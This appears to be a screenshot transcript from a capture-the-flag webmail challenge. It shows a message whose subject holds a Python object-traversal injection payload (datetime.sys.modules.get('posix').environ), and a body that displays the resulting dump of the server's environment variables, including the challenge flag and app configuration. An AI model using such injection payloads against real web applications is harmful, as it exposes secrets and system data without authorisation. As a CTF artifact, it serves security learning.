 VibeWebMail
Welcome, lam
Compose
Inbox
Logout
datetime.sys.modules.get("posix").environ
From: than
To: lam
Date: 2025-09-28 15:48
{b'PATH': b'/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin',
b'HOSTNAME': b'983b7614bfbd', b'LANG': b'C.UTF-8', b'GPG_KEY':
b'A035C8C19219BA821ECEA86B64E628F8D684696D', b'PYTHON_VERSION': b'3.11.13',
b'PYTHON_SHA256': b'8fb5f9fbc7609fa822cb31549884575db7fd9657cbffb89510b5d7975963a83a',
b'PYTHONDONTWRITEBYTECODE': b'1', b'PYTHONUNBUFFERED': b'1', b'FLASK_APP':
b'app:create_app', b'FLASK_ENV': b'development', b'DATABASE_URL': b'sqlite:////app/site.db',
b'TEMP_UPLOAD_FOLDER': b'/app/temp_uploads/dr3uaxqkbkq5vf16xa8updkf4x6du6r3', b'FLAG':
b'ASIS{PH1ND_50m3_V183_1n_3NV_de1d8572fde00fb04f06d1ce}', b'HOME': b'/home/webuser',
b'SERVER_SOFTWARE': b'gunicorn/23.0.0'}
Reply